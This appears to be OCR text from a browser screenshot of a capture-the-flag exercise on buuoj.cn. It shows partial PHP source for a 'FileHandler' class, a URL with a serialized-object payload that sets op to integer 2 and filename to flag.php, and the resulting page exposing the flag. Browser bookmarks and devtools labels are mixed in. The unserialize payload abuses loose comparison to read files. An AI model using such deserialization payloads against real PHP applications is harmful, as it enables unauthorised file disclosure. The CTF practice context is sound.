 976fa2c1-db04-4190-bc83-caacf72d98f9.node4.buuoj.cn:81/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
<html>
<head></head>
<body> 滚动 溢出
<code> ••• </code> 溢出
[Result]:
<br> 溢出
<!--?php $flag='flag{71f765e4-2a3a-419e-be77-0a6dac9ee3af}';-->
</body>
</html>
过滤样式 :hov .cls
元素 { 内联
}
布局 计算值 更改 兼容性 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 8
border 0